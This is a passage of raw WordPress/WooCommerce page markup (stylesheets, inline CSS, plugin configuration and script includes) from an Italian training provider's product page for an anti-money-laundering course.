<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945628' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"b52d2e1875","post_grid_pagination_nonce":"d63a6343a6","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f2b453b05e","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"6adee239c7"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769906694" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"aa76894072","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":5842,"item_name":"Course about anti-money laundering obligations for professionals 60 hours - 60 PTC","sku":5842,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Ongoing Professional Training","id":5842}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"5842"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"7ca60340a5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\